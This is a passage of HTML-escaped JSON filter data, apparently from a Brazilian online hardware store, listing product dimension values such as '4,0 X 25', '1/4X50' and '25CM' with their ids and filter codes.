60,&quot;value&quot;:&quot;25CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1660&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1663,&quot;value&quot;:&quot;30CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1663&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1668,&quot;value&quot;:&quot;40CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1668&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1671,&quot;value&quot;:&quot;50CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1671&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1677,&quot;value&quot;:&quot;GG&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1677&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1679,&quot;value&quot;:&quot;PMG&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1679&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1731,&quot;value&quot;:&quot;1 3\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1731&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1745,&quot;value&quot;:&quot;8MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1745&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1758,&quot;value&quot;:&quot;23MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1758&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1770,&quot;value&quot;:&quot;21MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1770&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1774,&quot;value&quot;:&quot;37MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1774&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1777,&quot;value&quot;:&quot;45MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1777&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1780,&quot;value&quot;:&quot;21X23&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1780&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1785,&quot;value&quot;:&quot;75X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1785&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1794,&quot;value&quot;:&quot;20X5000MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1794&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1797,&quot;value&quot;:&quot;240X480MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1797&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1839,&quot;value&quot;:&quot;18X18&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1839&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1843,&quot;value&quot;:&quot;16X10&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1843&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1845,&quot;value&quot;:&quot;26X15&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1845&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1851,&quot;value&quot;:&quot;47X35&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1851&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1864,&quot;value&quot;:&quot;34X10&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1864&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1882,&quot;value&quot;:&quot;4 1\/2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1882&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1886,&quot;value&quot;:&quot;5MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1886&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1905,&quot;value&quot;:&quot;7&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1905&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1975,&quot;value&quot;:&quot;3,0 X 12&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1975&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1979,&quot;value&quot;:&quot;3,0 X 20&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1979&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1981,&quot;value&quot;:&quot;3,0 X 25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1981&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1983,&quot;value&quot;:&quot;3,0 X 30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1983&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1985,&quot;value&quot;:&quot;3,5 X 12&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1985&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1993,&quot;value&quot;:&quot;3,5 X 22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1993&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:1995,&quot;value&quot;:&quot;3,5 X 25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-1995&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2001,&quot;value&quot;:&quot;3,5 X 40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2001&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2003,&quot;value&quot;:&quot;4,0 X 12&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2003&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2005,&quot;value&quot;:&quot;4,0 X 14&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2005&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2007,&quot;value&quot;:&quot;4,0 X 16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2007&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2011,&quot;value&quot;:&quot;4,0 X 22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2011&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2013,&quot;value&quot;:&quot;4,0 X 25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2013&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2015,&quot;value&quot;:&quot;4,0 X 30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2015&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2017,&quot;value&quot;:&quot;4,0 X 35&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2017&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2019,&quot;value&quot;:&quot;4,0 X 40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2019&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2021,&quot;value&quot;:&quot;4,0 X 45&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2021&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2025,&quot;value&quot;:&quot;4,5 X 16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2025&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2027,&quot;value&quot;:&quot;4,5 X 20&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2027&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2029,&quot;value&quot;:&quot;4,5 X 22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2029&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2031,&quot;value&quot;:&quot;4,5 X 25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2031&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2037,&quot;value&quot;:&quot;4,5 X 40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2037&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2039,&quot;value&quot;:&quot;4,5 X 45&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2039&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2041,&quot;value&quot;:&quot;4,5 X 50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2041&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2043,&quot;value&quot;:&quot;4,5 X 60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2043&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2045,&quot;value&quot;:&quot;5,0 X 25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2045&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2047,&quot;value&quot;:&quot;5,0 X 30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2047&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2049,&quot;value&quot;:&quot;5,0 X 35&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2049&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2051,&quot;value&quot;:&quot;5,0 X 40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2051&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2053,&quot;value&quot;:&quot;5,0 X 45&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2053&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2055,&quot;value&quot;:&quot;5,0 X 50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2055&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2057,&quot;value&quot;:&quot;5,0 X 60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2057&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2065,&quot;value&quot;:&quot;6,0 X 40&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2065&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2069,&quot;value&quot;:&quot;6,0 X 50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2069&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2071,&quot;value&quot;:&quot;6,0 X 60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2071&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2084,&quot;value&quot;:&quot;2,8X12&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2084&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2086,&quot;value&quot;:&quot;M4X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2086&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2098,&quot;value&quot;:&quot;2,9X19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2098&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2106,&quot;value&quot;:&quot;3,5X19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2106&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2112,&quot;value&quot;:&quot;3,9X9,5&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2112&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2114,&quot;value&quot;:&quot;3,9X13&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2114&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2118,&quot;value&quot;:&quot;3,9X22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2118&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2120,&quot;value&quot;:&quot;3,9X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2120&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2126,&quot;value&quot;:&quot;4,2X13&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2126&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2128,&quot;value&quot;:&quot;4,2X16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2128&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2130,&quot;value&quot;:&quot;4,2X19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2130&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2132,&quot;value&quot;:&quot;4,2X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2132&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2136,&quot;value&quot;:&quot;4,2X38&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2136&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2140,&quot;value&quot;:&quot;4,8X13&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2140&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2142,&quot;value&quot;:&quot;4,8X16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2142&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2144,&quot;value&quot;:&quot;4,8X19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2144&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2146,&quot;value&quot;:&quot;4,8X22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2146&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2148,&quot;value&quot;:&quot;4,8X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2148&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2152,&quot;value&quot;:&quot;4,8X38&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2152&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2160,&quot;value&quot;:&quot;5,5X16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2160&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2162,&quot;value&quot;:&quot;5,5X19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2162&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2164,&quot;value&quot;:&quot;5,5X22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2164&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2168,&quot;value&quot;:&quot;5,5X32&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2168&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2178,&quot;value&quot;:&quot;6,3X19&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2178&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2180,&quot;value&quot;:&quot;6,3X22&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2180&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2186,&quot;value&quot;:&quot;6,3X38&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2186&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2188,&quot;value&quot;:&quot;6,3X45&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2188&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2210,&quot;value&quot;:&quot;3\/16X45&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2210&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2212,&quot;value&quot;:&quot;3\/16X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2212&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2216,&quot;value&quot;:&quot;3\/16X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2216&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2218,&quot;value&quot;:&quot;1\/4X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2218&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2220,&quot;value&quot;:&quot;1\/4X55&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2220&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2224,&quot;value&quot;:&quot;1\/4X65&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2224&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2226,&quot;value&quot;:&quot;1\/4X70&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2226&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2228,&quot;value&quot;:&quot;1\/4X75&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2228&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2230,&quot;value&quot;:&quot;1\/4X80&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2230&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2232,&quot;value&quot;:&quot;1\/4X90&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2232&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2234,&quot;value&quot;:&quot;1\/4X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2234&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2246,&quot;value&quot;:&quot;5\/16X75&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2246&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2252,&quot;value&quot;:&quot;5\/16X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2252&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2255,&quot;value&quot;:&quot;1\/4X110&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2255&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2258,&quot;value&quot;:&quot;5\/16X110&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2258&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2263,&quot;value&quot;:&quot;35X25&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2263&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2290,&quot;value&quot;:&quot;04MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2290&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2305,&quot;value&quot;:&quot;25X100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2305&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2321,&quot;value&quot;:&quot;10CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2321&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2323,&quot;value&quot;:&quot;15CM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2323&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2327,&quot;value&quot;:&quot;15M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2327&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2329,&quot;value&quot;:&quot;14X30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2329&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2333,&quot;value&quot;:&quot;16X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2333&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2335,&quot;value&quot;:&quot;19X80&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2335&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2340,&quot;value&quot;:&quot;17X50&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2340&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2342,&quot;value&quot;:&quot;19X60&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2342&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:2344,&quot;value&quot;:&quot;21X70&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-2344&quot;,&quot;feature&quot;:[{&quot;i